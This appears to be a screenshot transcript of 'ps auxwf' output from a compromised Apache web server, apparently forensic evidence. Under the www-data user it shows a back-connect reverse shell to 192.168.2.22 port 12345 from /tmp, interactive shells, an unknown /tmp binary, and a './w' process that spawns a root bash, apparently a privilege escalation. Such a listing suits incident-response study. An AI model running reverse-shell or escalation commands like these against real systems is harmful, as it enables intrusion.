 USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.5 189268 21708 ?        Ss   May12   0:03 apache2 -DFOREGROUND
root      1305  0.0  0.0  55184  3524 ?        Ss   May12   0:00 /usr/sbin/sshd
root      2047  0.0  0.1  80032  5900 ?        Ss   May12   0:00  \_ sshd: ecadmin [priv]
ecadmin   2049  0.0  0.1  80168  4560 ?        S    May12   0:07      \_ sshd: ecadmin@pts/1
ecadmin   2050  0.0  0.0  20268  3264 pts/1    Ss   May12   0:00          \_ -bash
ecadmin  10784  0.0  0.0  17500  2044 pts/1    R+   02:06   0:00              \_ ps auxwf
www-data  1380  0.0  0.3 191332 15392 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1382  0.0  0.4 192504 18380 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1383  0.0  0.4 192504 18380 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1384  0.0  0.4 192504 18464 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1385  0.0  0.5 194972 20924 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1387  0.0  0.4 193624 19420 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1388  0.0  0.5 194988 20952 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1389  0.0  0.4 192504 18388 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1390  0.0  0.5 194972 20920 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1406  0.0  0.4 193624 19016 ?        S    May12   0:00 apache2 -DFOREGROUND
www-data  1462  0.0  0.0   4080    80 ?        Ss   May12   0:00 /tmp/bc 192.168.2.22 12345
www-data  1464  0.0  0.0   4340   764 ?        S    May12   0:00  \_ sh -c /bin/sh -i
www-data  1467  0.0  0.0   4340  1468 ?        S    May12   0:00      \_ /bin/sh -i
www-data  2039  0.0  0.0   1320  1252 ?        Sl   May12   0:05          \_ /tmp/Xeokj
www-data  2088  0.0  0.0   4340   768 ?        S    May12   0:00              \_ /bin/sh
www-data  3322  0.0  0.0   4340   760 ?        S    May12   0:00              \_ /bin/sh
www-data 10736  0.0  0.0   4340  1556 ?        S    01:44   0:00              \_ /bin/sh
root     10760  0.0  0.0   4080   668 ?        S    01:50   0:00                  \_ ./w
root     10761  0.0  0.0   4340   808 ?        S    01:50   0:00                      \_ sh -c /bin/bash
root     10762  0.0  0.0  20048  2848 ?        S    01:50   0:00                          \_ /bin/bash